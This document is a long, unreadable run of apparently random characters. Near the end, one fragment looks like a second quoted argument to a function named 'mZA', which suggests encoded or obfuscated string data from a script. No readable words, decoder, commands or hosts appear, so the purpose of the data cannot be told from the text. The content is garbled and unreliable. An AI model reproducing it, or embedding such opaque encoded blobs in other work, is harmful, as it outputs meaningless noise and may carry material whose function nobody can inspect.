X..OXO.OLC<MOTlWgWE[mdsOunOTu1.u.w.W>kD.oncWWd2CsC.9"oXIC5lC.X8l.E.dsX8.flnWOyC.llwEh.pw[W!nXOXWc.PIjww.h#nDEicI1#.cll.q.w=0Ol\/Ofrn.X4.gq.Dlljg.lxO-slIlDIOkkl.O9.yi.lggXlO.\/DwlkD.g.llClE.XCXIjngWXzq.Eqrn.k.0El.S6Wg.oylsj8c.E.Mkll.XRXlX$C.CI0OrWEyOXfJ..l{r!qfUlTrlErlgi3$.br.G!Wnlj.H.g.yErlnOWUWOSIwlylI3D.X.=XOl.xlo.w..Ti..g..O.X0tllgInk.20ov.R.sIiOG h0ONUgC.D\'.^nnaS6v.IlrgXN0s.vtI3CCllI.l.Ei+3Ns9Wrg.O.EyO08glc!gDW#O|.et.l)s-pSIyXr ;.bEIqa0glwi-Xl.W.EDXgkO6CW.yiC.WXXd4X.l]II3jIlWLl yI.ug.-lA..1i5lO. l.lCqgDHEOXOXW.h c%v.rjW.OCstq\'zI.irsg9ugivs.[IX.oli.fldXilIkWmCzlOW.lk  gEwu D9lvr\/.lIyW.[ s.g..;2WzOq.p8sCogzhXllO+r.(IX*.Xll.NXh..cIrEP.r..eltoy.E`5..ll3hroch.v.blO.CX.iWlaX..p4c.OI.oWXlCSOwOOk1TuODDl.rO..9J\\pEO_klIqEOvllcrXiO.IiwISlNWOWgk.hvqIdhO.IXljWcwPTy.lvEnnX.r.l.DMWll n;WESplpm>cl\/r.g Z3Xlj.\\.P"CCiCo.EC..aD>.8yli..jXhl.gJXrvng.ESENXlColIWnm..Eg.lIqUtWudkks:rlbzWIX4WSr.?CNcE1r;X.F.^Wp.2OC..Clln8.5hq..-CEDW.hM1u!.CXikI.OlkWl4i.W.aW.Qt0qWI..IX.F.i...Ipqg...9D\/Il5wkhDNr\/XgrcWDhXrO+gzW.o)XlxCwTICII!Ifl8.Clg0Evx140Xal#I;EXlgjl.nrMlQSnnOzXlOyO.Mlig.X..p".lDl<nflVn.TDm.w. uqQl?.l.EI.WD.\/IcOW.EQ.k .&s...`kE.Dlg.qOpi\/_XEqv.W8WXhzFilwX.X0EjgIh.3M.lWQ7w.OXDJ8X:lIl..s.qlaq.EiI3\/nEbwt..l>imT`..fO$Ig3lCNDnuv.l-;.lb\/uoWX2bWIrICE.lDCi.X.cqOqMaX.tgWl.w.wOX X4\/t8nXX...C....hwjoXgqwDrgmrfOrMs\/wM\/X.OgDACXlYt.PDXwlr\/CO\/xD!O+{Oo;.ig.sl+Wwj- 0TzXuXlIIDXX9.gr.XsXI3puSstsoy?.jEolige..X.OI-.junOX04.N3C36=C.W W\/&j.IO.gt.gnl9WDEogygOfXWqtdt.w. yg0yy.tW.9l9OIJll>O8h\/.?.kg;0Wrviwl.Cv.liwnI\/.oIO0t4cg;n.}Xh70X.WIXngIys.snkCICDj.O.X8 i.SSMoDk.XIkM.nl..O\'OrMC[wOlpljlCOzs.a9irCtOIgI.CI.OIXl<XnSXIlUh.OIOf.mpdC.g.+VID.0.lb..cwrn904yX6yr.O.1.l+lMlOyu OWh rWW=c..C.D.W9IlNl.X.CCfX.WunX.Y8fiwqIWfrTwEWl=n..Edj)k7llo;ocXOvnWEa.wIClgO.InWjX.>lgfO..Il.fgOwOyaWE\'+WObWgnwlIWOOPXCgIX].X.3(aCO.C;6X E.y.EgnIXuXnnCQ\/XlR.g.oE OC.n;.IkClS..s.njnlnS8yErwll.5[glw 3.IiQgbl.WOrDiXwnWil1IOMCnl gOlO.sl|V\/.rXAxOonOW?bSggW0dsOhID.-y.MlWpiC8IEjIlrnsOWOSk5s>rhp..r.zG@alIivrTJl.cXlyiqlOoC.lrIXyOgWnOidlc.dG.lOcD.lg lTX.8.XIDJ.glGl\/C4W.ggi_CWWlC>.skl.tywlXy..Xkojq0OlWlli...m...IXc`.ID@aXO.On0lg@D..Xl..u.MhS5Ci.9vgW.W6e,CIOXl.g7zWI5;\\koOCX5C\/OoS.lOrl.+...Wsaoz..kIoM.MWjlXX.;CO.n9g.W.nbn<CX.Do;jIo..CM\/-ht*XX>IEWnGkb\/qyl7..lk.vqalrI`lWOTsgWOjpiSggu+.T...CrI.i..vSSXrMl2WhdWOlvwXg.gC.n0i?I..hulivoX 1wC..\/+WWgd..ylI1EEOX.oEwX0l0.XXXICXkh\/jNlgIny.7X.gh=0.XICM.9IlxX.OOW.lslOsM.h5IOy.EXt#^OlgIWlXBI.6SInw8.hlEXiaWl(gOXi^W"WiWWl.Ol..gMWCZ>+E...?C.WgC.ypSX.wql .sXdltwIqn]0LOghii.O.XNXIEvIsCoI.yyyO\/Wookth>yycolC...yllgkEgwIt4vbs<n.XX WhWX. .IXwX.E.Tl0Elh.lCfMEXQ.IXf1X.kcqvyOclIrhO XgvX9lOL\'}8n0I#gNrfue!..\'ucEqCCXEL.!.fc.vllrO.joq..g CblIXggw.OOHrs.llul..]fnW.j.l4.gllC.rwS.I..MVCkf>loCygdOiiOl.E>I:4.4RIIX00c!BSyOylCzl.qJhS?9.lo0.oo...NOnIXcXg.!4nX:jE.a lX.>Wgp..9l8urp.lWygzC..DWClX0j+G.=.X.gXlIO.rs.\/gO=.gOlbv0rOC..IDOU9cXi..Wn4.CwW!lWW 4i\/X=.ilnEdWXOdW{OoCEwwIghYhCM4z9WDtyv%\\rIqCf.OyS.-lrwTe.HlIykX.tDigsqOdk..O..<....7.+hkYc.ln.\/rsl7n.nyqcXSO&x6.g>r0hpWlDtn&.W..CgDl..Xn.W1..lIoCXp4n9wS9gXs..gv4.Do0lO\\lXe@CSXlbl.gXXl.WDCxciwqW.WhWWgzCX. DyrnEXT.DD.C;CwOOnnO]m2rOXWJ).TMslT_IorlWWlbr0.M.lNplCn98KlXiX6.xlOn.W".VXki^I.wP20yEM.I.Cg.Xw wo.e5lW.NElw4ly ^l.lqvW82X.Oyh..OCnh]hgeCPXWOiOIL?8..WOAgD.O.;W2DCoOg..IhwCXgC.4lId\/kn DXq4vxrO2yOMwSdOOC0OnX6 fCIEk8=nnOCp.qoE4g;WW.gIyW chNW3Eu a.rq.llIlWXX`iOXNEWl_ . S..tOSg..CCwWwsg.2\/IlXXchCA.gng..Oslo.l..\/gXl0zWW.OCXi.D.t.kntylCfCNDvWna>llf.jEqfIl.miIq.qcruk..W.23WlquElnlOvWMr.jvdg;WO..lWIIWls.8f.SpOlCDti.wgFn-OXKS.l l;.O`l\/Cnrevnl.wpwgDXl.aihCh.WlM D;X#ngP%.;.gI.CDXnl.oMlCkDllWo...g..OCWE.Qw.cEM6yoM.lgWXDDbIW Hglq9orD+I5vnIlXXfO.u.cOy.4 EXCgzgIl.gWXR7.CXXo.CoE.wwDLO.XD2Dr6C4ttXCj..8^lDi#.gI.I..lXOl.Ir.gClROukO.WnEt.OkXI.3ghICy.Dbl.Ccl.. @04.WpllyyOs0OCi.qu.zl.lVW.airk.uW0toosjXWoCXWWkrX2E1qlICoG.tmOTE9OH.9lj&.I."n_hrwnI^tl8EslWMntlnfW.WNlCul\/yWXO.OeE7bDg.C\/6OC}W=.llhyia.lWhe.XCIj.1rXE s.Xkw.XnXnC o..Wl.lW.I.8XIq 8.OCIg@O.jfW.wr<5D\/o.klI$gygnOgOWnQt8jeCa;Dad.9orc.l.kER4hUlC=0ECfOO.W[WqWoVh+tI;y.OXC.r.IyjyXnuOXX...NUiD..Olg.iE`OQ..gEW.SW.EIaI\'\'f.CeI.loDnCXOlllrwg..lOa.X.A[.WllWEWIkRd.`M.6OOMqXkO)g..CWIEg.g.l.lg.h3<IkjpWly.W#CY.lyk.nl[Oi.`\/CrI.EWr.gyWinycvky.kXBnwllQO0EcIDw>8.EOcDrPCE.pdg0iWgWg.lWcWOX.g.8WEFCXt0g@lI.ETuk.hhlc.OIOq?yb6W\\Xl1cD8..lnJlE0XDrOT.l.3=.lClJyP...Og1Wo0:ns.hg.X\/h8\/sWmt2,xOgDhlhClnqk!n .EI..0.QOl.n.kcfIX i^G..6XEWl..iygnCylrlf@El\/.&lFiOlc=whlwC<XqXn.iMW.u.oWT..q8bfC.W..W.rcu. 2rE.ul.Oog.o1lg1C..lWoDN.l tW3olW&l..C4.OoXulPXE!wggoCrOlEE6clEXC%.5tXXXy.otr.Cl..rXtgggomi@ld0glgclOm.D-h 2\'h2.C8g.r.po.8KT.OIlClEkl@EIWkjo7lj<g.U2gg..EIWn.aihrhiiql!SDDXnl"Ol.X.8vMKillW..yWWhWC.vC..XDOs0IWNqMCFOO.GqlalOhlW+gd0Xly.cOW3.XISXkXCI.O&ul$W\/;kEWWC.lll.\'&.b.O6klyTl.nctxEgC2xWlt1;CENljWIqoXWygOu.CgOn.y1El.Xug..Wh.gWrylH.ldko3Srk.dgbzb..Ws6s8DC0WIkCWXDowzl8I.X.g3t.=slWk.r+7wXX.Wli.7I9I1NC8Co.O\/.$wW!Wb@lOsWXD.OOU.sX4.s.;taXlmulLX..WsCX8c3iCcEDDl.OQX.+0qAD..lXgrflgD(OxlgOWlyOyEl3ml.W9I\/3o5OgXnjI9i#mX4b.W00X.lIipngllDk.?.sCE.S.ngl\/E.DI2XOjWWXnSEs0XCCw..nI0l]bO8llOnV\/0EComI.Na.IXToOnrsDLE.lHS tIblXWsElol.Wo@vkEr..nXWEXiOtw..ug.;a.WO.OCnTBwEM\/CuXlW.g8;tXllWX.klc.Dr90.S..f.r.O9XXjIh.r W;XSXc.W.Og sl.grOWlOX.<>.IwcCM .dEIl0rkQOnloh._.SOY. X0O3(OS vOCxlOEWa.bOTDg.s.IX.AN.IlullDPlrOX  OvlOnIgc9 C\/C.W0Ili .Cgj;Xr4.3.CWwX8qk.Mg_X..46.HzuIOc!.vI.WOwE+;r8SU.xD0s.0-k"1IIgOXq.8uW.{ClU.J0lllyDn\/..H.yl9XK.NbcE.[l31 yX.8WIO^lE.1ZgXX#rlo.bdgoiX...gOCI.nMlqll.9m8OnD.ll...@I.n3fS9\/\\X\\dkgXOEs...Sboq.kXisFnOXv.Iy.E.lu.JiXWkW.clr.4.Wyl.Po.N. \/COTnwSXyhHq2...lR.4Wyep...yICc.0Wlliq..Xo..ll<OmD.OOhul.r+X=X8<1O.nOlMs D8s.I.lhvl."WWu4vtllicSO809IO.O29usWRg.lEO.EqEX.O+ylrOyD.O.8..EypkXg4lSXrqoi.0lowEWaC"OXIigknl8..+qo.ZIIX-T.oTfIg>jn?.OqEwlE.nlf<..On. >qXO.S.uXISglh0;O<OOI.urIT"I.skjix<.Olg7Xo.ldqO.yC.;.TZwGW.l8%lyyOI.X2lXClunIrlOIlxuIs0grMtjXI\/.....m..r9Xk.NOI^Wl.nf.g|OlviCurD...lkl.I>SXXw.X.rwTIo+COx.Cg.<IICXEq.8CC.Il2XrWW.l.I.h#I.CSIgW.D8=I.WG\/MXETTt4XgNlWX.rl.IhysEOC] .K..lXNCnggiC.wc.Eb.khSOINXW..lSW+n3Mpl.yMwVn6?ECXWx.O.nD\/tilEr2.9l]I{.W9kC. .r4.X.Gxw.Xvtk.OnXflElO.OIEcsPEtiMTRr.)nOllIDC8g2k3ITyilkpulOXFU[MV..Sl.8.n(sgNyOMWIwPIt.qXq..gllrO\/gMjlr"CWWMChaC.AVzgyg2lDhqEfEXkCgDOW5b.DnyI"IKSDEWlSja kOXll.OCE7VEOInl.liX<I..s.C. OIF.nqDIwC.sO.Essbg X`OwyW.X0W}XX8Oi\/.yp=r}.lnl.BnO.l. XEliX8 ooiiWQ.0OiyXgjShhXylrHTlWwuX.CsEyzW.Ty+HlWTo@l.Osw.g.T0.o.g.m"hOvn%!wM8SnWOoswvyyt oCXVWOct.;\/j9.lgujlOWxq.cXoui12dEC.I9X.lOlXllWWE.WC.XOhva".O.WWg.YZjZSlcXOil5g.OltWlmX.DiWXy.Osl wIXWlOywu.l"C.0CWl.X+OmTgiEgE .ISIO\/gyq.h?6gE@DlfNID>O.lC.CCow?jt!lOq1..[CE .FOqhrOoTC.yEO8O=lWXsW0jwE.X.w-;c8IlI.n.WnXg\\o.wE5Q5W^OC.hgW6WX.IXX.ISS4..rO%h.6..3.:8wlX0XCyEOd-CS..gd3Xq1y.llO.6X8i0Eh_hOniy. p0l.CONCgEtDlg.X:=+CllOC.p.lg6NCEX rR6KrlOnMII.p.I1oIrlEWCt.5x5IEYy;y.>"WCgwg?rdOOW[I.W.n.XCz.W.k#sMgl.ylk(voIWrlhW.P.XnEsgNBZ4.Xi.g\'ln Xuw.X41h.X.I.@hn\/z6wEmCX.Ce%y.gC XowhC.rIll..uWW:.kt$inVOW.`lEXqc1kegOlCSsXhrq8nTmrEcIg>4;IwczkyC3oX.WXj.yS.Il.c.rMtSQo.?k.EXCNO5"pihYz.@..OmEC0..;8XsislO.O=lo.iwgSrWWE"CCznCoDOlB jm09lOll.1 nv..E.gliC,X..Xah.olygsCIshX0kaV.fW4X.Wwcg.,XIwOilCn..g4gCO}I..IXg.XN..C..#sdCl4xEhf;iCc9Wr.jXrWClWf..lyvXXy n..0XIgClXrII..CotXUo>.W.Xz!iI0.Eq8WkI..wElls8r.l..q.Xk^l]W.OgWW.uC#.clX.tIk;X.1alW1rlDlwoIlCl.jOVXY<sC.hguWYs;..SX zr..=Wyspa.O\/IT.gE.lnal.sIWIcsi..CWCX#40ub.MyX6nW..aO.Tl.h.qw.IltD.OOcESr..C2k.l;Dl\/Xdgg7X\/W.gv.i.0_0r.2lWO%nS.MXIlGlnt\/.O.zIno4.hellk..uXgEfgCX.Ony 0E dO.DllcCald.W%B.EWQglpdn!O.DOUsJcM.h nduC47b.Ikl.o..SwgE.uXIW6^uOE@lq.IWl.2T\/n.X.FC.+X.gIF..iX.!k.P4.ln.koDI.ok0.fWX.odIXhylSoIrk.W2O.rCJ\/lg` !I\/I;.clc.IAWDr9} lIi2DC.XOCDp@3n+.cXkWXSTl.CW.glXDtlsr;E2(a4OISnXrs.r.DkgTWXIX.W8Ig3]O.+...Olh1}X .l#80IOC&gIW3r.OXWnt rX w1.l.29EWarCs.gM.y..WbgyrgW.aMOw.4..vtXCrWC;ll.kCvnsgXsRqzB..W2lfn Is`d<glk_.;gCs.I.n1imIhCs2X..II3NtrWW_42944^XOOf2X8lXo.W4g9E.<.o0Il8.Ba.ywyIygX8EhI.WO[OX.nrWXO4ag.D>|lIl .B..O9XI\\SX.9rjWl6p.lr.MM+MC0TOX;.iliukX.iEI..ygAkDgl.oXigvXm.8i.XC.Cn.o*XlIl.otME0Wwk\\XqO7WnEXz.WK.XOr26liIOjiwilOjVXU.aWDtWZ.gWfI+e=\/.uLlhCgw iXI0 iOqE.nCXiXwOcSDfX\/.yrlgElMlOOc.hTwgWi2WOE-wOuX.DWNBXOEzOCbhrCW.nXXs3.nO9l.s.gCN.lgTy .WXobqr2I.D..tDkc;hDPhlu?gOrXycwXEI..7.Cn.kgWIkw.$. swXMIO2EODE.XOd.l..ClSClrOXwXWniw.oSIlg3kOOO2.-S.Ovnmol3.$IDgCq53tXCIIXoMsMI.2WDonIEs.WCclglC-\'Ii..Xw TC.rXFIOaCIC6lXaCOliM Xlw..<N.T.s\/SKIfOWW.DXNk.3SCWdrO3.yXXCOkXj.Ej.Wc.spOO.DxcWO4228Og..lOIw.ll.ESIy.lsIlTl..Cm.W.S.iWDwCW.wdCos.COlI&.y.hr4ClanlO.c..oWP9lhg@.nX|lsg9N<.XX.OOlDEignOW0Oo.8DWuWI.S.S2c\/Xl.T.OIlWy.uor^rctxEIWX7cXXIX.>ggS04cC%]9Wyv.linXW.ISgbqMk6nZXWWj..lu..ONlL.w8..IIWWsWM.yhy.O.nlIql uhI.6#j.aXgly..Tg[g.0NMf.lW.lXhXEq.COsXGh7i; .\/QZOlWin...EsmlS.lnO.rOsglElq.dO.aO0llils44.hOrlil5leXO.N$OWJ.WDYl9.id+,slOX.4lzptMl8OCqW.CorOly+gO9SMX.ly.k.gnuX.11Zbe.enggwEi"whX$WOyEAwndl..0lWNWxOrE.ClyVSWIki58wOOC940..C wWWOtOlO7lkwI.&.IsEXh\\X.4zo00 ljk..nDCxl=OWEy1aMC u..g..`r.XXXOuwWi.ENu.rW.WG.WXWwn.:lqkl. .XCjWWioED.<EgC.l2WSI.v Twyi.ag^.....uillCScIIOi\/0[Eq\/.>w..\/ rl3gC.EgXIr;mnlIxI4-BTXD.I.vu..ESpllP.gn.uO9EErlg.go.Xy.IgWMC WE.I..6n8.1CEblnn!O+.X8EXz..X00I..kXo.XDXnWgI. nW..5g(Ellwch.XODT.2luwr.\/nO!WSgOO2.rL4hilIWD8n.llwWX.DIOIv@XOhycn.Q.W.h.k.sCIhOtvEZ2lkdgi.ztEIqhCxS;.QDxEiI1iW7i.,I8hOr*i.c.IgjWDhcD7XIX..w;ugit3:RCXnOw.v.00mCX3fn^\/O..rlukTCIr|, l.liX+.ql.vCKWIUOvgn7IW2dllugt.}Xww.C9.F..s g.g..CcICXsOO.Iv XdSW...l.WO..f;nz3Hl.giXf.\/.gWpIiaOgOr+lO2lTolD\/IWll.XStDNnOO...IIg5wEOEXfgw..w4COAXiEt.lIz:wqNl..2X...HIfrwlifXFg..n.O8nlu(my.tOIEw.w^WlyIWErNwl.lkM xs.h.dgnC!.lXo0EmnlP.WW0MXIXqlDWqCCl9ghLjOwOClIXl.xXIl W\/upDXwtOgqWg.WhES.qkl XlXrTO.hjgglXMCyKhCE.iWjgkWE2EZl.lOo5OztPn.nIO...WMIwllXC.DEW.ny.IjCXCIohp)Sh.0IW4wrMCrg0.k\/ClXng..Wm.IzgpXXgwFXIy.WYWkgX.XN.I.@ylk.l.npXgW.iC..e..kIyysCkWllEjg y.z$MKfbildOX.ni.OXO<xZHIO-3 0rbWi\\l .XrXcj.Jdo-Cg.0kg.7gC0.Xi.O2kO.oDa.8OgX\/CWgv.XXoO..lX.l.Ow2EOk0.rgsso.0bjwI\/8W4.oug.d.Ok.OXtyCphDlsClnOC..E#w.4I.OO;W.g\/l.Ocy.O.N0nqC6l?.XI.lTsOXvH4lXgllOX.rIrImXI;\\tO.sn. .XIH.lyyn@nh.a:wflM>1luXL.E6X.y..l.IDooOOOqO.NO.vOtQDon.b4._..hl.EW8<-gLMiiTI5jDlXW9+Xw+..x@IW.XzyklloI8O.!rXglsDDDsOWr.DO.M.BaCMIbl2WnYol<wE.olH3bt00gqrOp.D3gXlDIkuO..bAjOC..M..GjOCX8Dxw.[CgOWlCv<IIWhgglY.g.^q..uy90..kI.OuX9r EXiOgDM@SOl.inhSnSElKnXCuSbcICIITgjCXXq.j6FXI.vlOiwrs..lo.clWWL6g`lSIpCk...gMl5h.dXlOlaIqIdk2WEEw0SrOCw.jOo.OuE.glO."]lrCDvOIguW?g.rIi8h.X.gt.WWdgpicy.Ip.oI.CnrlX9l.uS:D\\..9IydP.irIcp2X.NzlVUWF.RpuDIX.^3.hh.W0 .OlRyvXtSIvlXIwoX.tktvCPnvjosy.3IgOIwOkylJXlrDok...8X 3X.6oWD}sg.p.6[yNlDh..Wwl..X+E.!q ..I.bIIvoEIWvhkO.py.ltCoCshdE.n;lykOllXi.W.l5TWkrneXg.W4eeWX<kDgn..g.lo6i8l0.?iOdKWn0XIrCllk .\/IX.uD.ElM4W4XlOODOXWrX.YWl.gSg.fOWgW^O.X^.@[.oOO7iklwsoEyXnWO)SkQl.<nEEEjDgl3v.Ol0.hIoSly.Kns0..w XE.XChsHEOglCkCEIlX;hay.Mlh.t wW0rtS.b.IlCu ..D.Ch5Wr.OCOngDrd..qv.NjajIXg]X6XlnqkIX.gDgg.WO.uXDDWlkCsNDgrDgCO.+o.OW\/g.IaO.aW.WgX8C..s y.WIv\\2yjNwIel.W_X..Ew4OXD\\lXOl=ln.hrl0v.CENXr.WIW.!gy$StlMlXlXSOlOll .y..n..XrOl7n$ocM<h wOCn.DIba<HETxOB..!Ir3EW.kOWuCIgsSl!Xl_oWXCu6N.gr.XW22.I.OElENnjhIl0My.D.O!w.zrX..u.XDwkO.h.X$EX..knWItslK.lpn.mWSI KwuCl`CMKInIN.IXYOf..OE |I%OOI.yWIgO.IN#EW..l3 .O.IirWCIXl.+8W.....OlwEU{.XdqN.X.sngOOO..5WWOj.8iyXWq*b3pX7l.zyklyll.i#XGlS.3a5h.O.5ncXlO.yRD4EgbYyDmWI.r@l.ml.D5p.D2;X.EI;r.;lWNOO.EWOvNiM.ll.lxkwfnlil.rOyYO.i.OuIzOI\/lO kGC.iiIDXX)XuC iwO0.8vOpyw.hn Tllf PnO...g.EIlCinXS.I..blIiO0.RtkUCXOXKWEgT.Wi_7n7Xk.I.(.4CXn{OuXX XttoO0.Chyfs4X.XNlU0W.n6nIob.SqEops OWXtDT90rg.OCy.CtOmwO0wbctp...O4l>Olk83\/hr.sla9m.Nkl.Mng.. .rW.X.2.icgw.hyI.oXg..DnWcyh.o.sXlDel3s.X..z4qr.IUhaln% NO..fWlfmkwWgMInBw.ShIlXrX..CT+lNXXwirX IXOE.7\/gEuO...O2w.X3&o+hlzxq7XF OsyWqdS....I...IjO...nrDwdClWuvifENWk..RE. XkulIdS.<Esw.rDOCkhoO.sg.W.J.X.gC.cb8.Cun "cS.r.8o.gDXnlMqEIXlPir.IDkXICgXIX\/M.rCnl..yRoOnni ^WlCitniEflX0WcXI Rl7N=n.io.<wCy%l.ECOwO.lk.1XO=1.llOgn.jtkfogE.ngI.hSiEbD.;;rRXl.i1I2W.rX.5XacEXnI.BO.O.X=inayWIKO Dl@<OjljWn:yIxO.dMOIn..NCwWIg._l cOl.l CHr4.qnEX rtzl2jnorWlwaiCD.IgWNoktn4.lEOy.lis#v8hXCwMOrrd.cOX.gr....=Wi4u.kXlshnXOIzl.gXaElQ.gWND.llnkWX4lyygZD.X.n.6j.ggrzII+0W.vy 3nIO\/.5lODnwC..gs gvl.uI.grlO.C5l.yXllk 1qvgErZ;u9.cIDX .XInnwItr<w.X2O.hEhWE.[ lD\\4.lhEIOO9l2lWXtg. lah5.X6 b[k...8gWD.08.XO lIOi!DWSErOk0XcynClIsC.lgtDXq.WOl.A.buydoCW8r.qXXZEla.IXyWn.W2 lrXEXr;?"W.liIlO ;XWgtl..yi2lX0.sE..lXCW..n..q.lrkwlrkXIErry<lXClmgWMitI.+.X.q.EIACv.;.gQjXlOyIHgl 2g?lWX!d0Wow.ETIlWl.O.lWllI;.u.Pgn.pyrTduDjNO\\riXO-ggM.X.nyyFtO3WhjIyC.jlrCw6q...XkC. .6uCX IXo y. CMXGuk3y9XIIa X.E..!COO.X-gyTFIYWWk.lX.V.CO..CE.lEWs.DXRW.Wlo.aSqXRDD0W kXf.M.Oy..yrOOu.s. OloOXlWICdcCOVOlI.ll5.Il. ....re%ywilnxdXnOlIjfWlXr.ycgIaWC.(uCsgOwylsiv7iE^S.g.zWPOhilcBNht.nO^. wnOg.vlqhwXC yk XIr.xvyW_.q.. .n!.i_nk. =lqdo.X!K.I4N.IR..iSXOg.3lwgIHyxXCMOlrDl or;iWIlq&gOT.. XW.Wln.WgkD l.nalXWFE0XFlOlIHnD.."glSzq..FlMC.Igerke>OngO.lxgo\/0q[WEnWwCC.^.Nlwg0IXi 8okMlI.nliCh..faM^ .IW.>r28D>I+. O.Xp4XCn.C.y.X.2l.l\/xlw.EWlCXCy.gs.lh?l3wkKCI.22pWIIlt.Wn5Xq.s.nwIly%gl. oWcX.wOO.g.LS+l-IC.pXgEC>)lNuz.olDWLOWXo4oIlEIS.X.M..lOU...W.OOIw\\ES;jhnWW.X.O;nX.\/.D.oTMcMW.ncI .lik.XD5Erlj8zE.nlj\/ {lI.lhwzDL. rioXgIjjmES5.MwXlylioIGyCW"Wwr.l8m.F1oCSXE.IgC..vXg!l.4DhTo]EXC..I.VORDO0MdSw IrnhM3Xl.WgXkIl.l..l=2 lvlLgg@uSqK.KwlCO.Bvvg-.ywEEy Iy,qv.np.WXgSrlEWNEI2MSwOikO. PkC\/lJ0.pzXEl.X0r.OWI]WuMW.aO .*cWl6X#sYgB.wkulrOn.lqX.IoIOiXrsIlWOl-(I..C .n.w llII O7Xi 0IW+ONmc8DldgCX..OI,y.f.I.j2O4WMdWs.j..vvgOO.W6vlOdC.XVX.Z9 l83lOkoiWyg..v'),mZA('.".....CzI.8ik2vleW{k4w.ye\/g.arc"sb6.2vl.wwTnopI\/|Dh0gpnXE.I.W.0Tojyp\/IDpgvn.zWOyoRi.uoh9g2r+DQ)atjg\/t..gzE.8pwv19a.iRMc.olixwSlbb5Ww2km...zXu+tkO.\\y8N3vnKdfsl.sW+D1r0t be0I\/d.5wyho.8S.1f.y3Xmqg0WCgz}wcOrDy8g SI.ls.D<pSnetbWC44..nWb1. .hD..2EquUjIrMN4dqC.z?c.OOn.l.4X+n.iuycmDEOjTay.DWXy.9lW\\9.T3wl1g.C.9m0cNWzt.X0vDOw.rwoptSoji0k0.jqd+\/CooSiW.nC7[.bg8.EE+m2+.p..q.o...iCjh7pf+.5\/.E.4oc.daryl\/wyz3Di1.Wg.uII.i ti77q0wt8O.wrX..yM5uh.Wr.Wi.OH+mClaprgohqD1W.tp({!pl.lr.r.;wE.3Ooz;ll.jdN.WlCN..ud8p.ng=\/rk.oJ.rWttw98.8q!4iDnclI6iTqflinowE3\/git.j.Wkiz}tI2.ws\/tH. WWrvIbCEOSS:X Wp7Wnv.lpkuOgW.gg.btixnl4x.9.kiEr.hao.0.DOuN.qX3DcrxjCOn9e.7vfphS7shk....!.wg25ErW8cTOlBW1sO3eNq..ECyw.llS7a.kdkl.I1x4N6rxWoq9u@W 2 DbElDL5.rO.\/jnP!jrvVjyE.ITD.02..jEK2..DS.b.m.+wj.e 2Wjt%.l9DGnCkle.9gbws.4\/ycs>nWDC2dW.Wo.I.q>Cu[tcau.M(Ol.C;>nWok3.syknvNu80n7enyOzr\/oW8lN.pkW1.lSDi6IWgrMh\/.tDXW.Fh4t.2W.Mxi.pg.hDI qWvrS.++vqnjk.vD.DucjOvvowmjIuaWa.2ri.eiuWpO.7pu\/ku.mu.Xty.q4t.znOO.QdhS2jtN9.oI}DD4jj4.8za8sykCw.. 3ioW|s.w..%dFQI2nqs4yjI35wq7wOoqnrQM1.oFyWzk10.rWX6nmgIpN0cajlSvuu8W...r0nzvxuXItWW.WnkusnNes>0.s.M9P3WH.dW1WW0orujq.oT6g\/zW>M.g59zk^vDvC.S.639Q1wni.qwjWOhWjs0wgt9.CWn<s89.wkl0kcD3nSyh.q.DNxrWoga.C>.Elq.IX.r.q.C..dOufWI Tctgi.:s+hcW 4w.ZgWge`Wu9).3OO5.s 8D.gqNgl7\/wrS.ldqvkw..XmqSuxy.pWe4ko.OO9qb...*O.h.lrw2.lED9.O.uIwJ+n!.r..Sj.\/.c..2IlW.70apr0.IIO.lynqu0\/.Wu.nW.ub.fWOwczWaqECWW.d]F7oOjX5n8.uIey[.7.v1pTDtdn7ap.5SiW.r0jMcEO.5O\/OD5.0.zqsDs.q.oy3Tt..nCg5h.l.u\/u0W.noMW5.t+vr Myp1\\oj\/edvwXlClXWuI.qwbTlSw.CDe.+n.).x[M8z7w.T39Ovjbisgwc.o4\\l..G.ldBs7rv>j.9+jSwqpgb0rO=wJw.khlnwj@h5-u^dWS2MOdk.xklTl4oiqIazu8Dydv..E.WDWdNDW.h\/n..b33.lc.phWh29l10mw3Su.cWlp..2k..H9y9n2..DlDW6nDnh:.nNlz1jyubgnibaWw.oti1 a;sh.WDptkti.4.nNek.9uxowTyaI9o.Mqt.Npmfog\/Sr5pgfkzupD[kHN9DbivnIsjijOXv30.Crv.vCtgW1vaj.vWw.t#5EdN2\/.1qx8.OOCzrW.alwNM1M..koEFd7Sv7gpXaOE.wr.l8.l.IB.SX+DyN$e7a.94C}7I8vI..C+.istslr8W.n.. aWwhB.y.0WWgWsjW+e.3.r.grzv.I.WnozW.oQ.e9MOylsTotW+.zXcEW9?SW+[<. wv.uWdnchlEho9W8..v.T.tbWuzO"ytel5D..\/yDr.przg"y.gcnx9.pW1a..so.td.bSe.ntpXWy4e77[Cg\/zT.jT.D2.NCw.M..dlDWi[I.OOkIkm3sfMpSOyspwmac5cRk..n1.rxl4..c5k3F4h7wNltmc.W`h.vgnw!WWk.rxslIk.m0jbjsgMmW.oDIt W..Wtp.`Mr2".xiOq|^OWv3 0mr6tv.OaWm.4oAlz_E+lx.0nMyq;+x*r#r.rpv.hM9kgO..huTzds=.yyV.h!TQ9bgCm.vW.EuWIaPWmxsm;.W sIbiwMo.h...scju.g\'tlrfO..+CeysWXId.gj.fngS.qao.uCSayWxr.Seg..o.dcsL\/iv.si..p.DjW.I\\.6W6 vW..y1DX.83w$utWSqevhE.w\/lvo.C.v.2j0nW43l3W.W7cyT.O9z.OgSvwEg1sE6ll.o1ailpct0qsOsDh\/sSjinC.rWlo.Wd+gv..Xf4y9DCahWoOrnpl+Whw5iTjx.j1m=nmKD.n.!jNov1.E\/fplzO10hv+..u8v.3r2t3rMI.fC.totv82WW1lCi.WWAwyhESM.ta.\/6g0o.n.O.laj; @9cM.dszwqlCw9DdtawgW.qhXH6wxc{D.2.n.50ynd.2ItoyDcjjgqd.29IuO;w322srv..X@j..WodSOoWD.ruExuv.Cyw-wiei}.erE.avWj..E68gW6tM.36 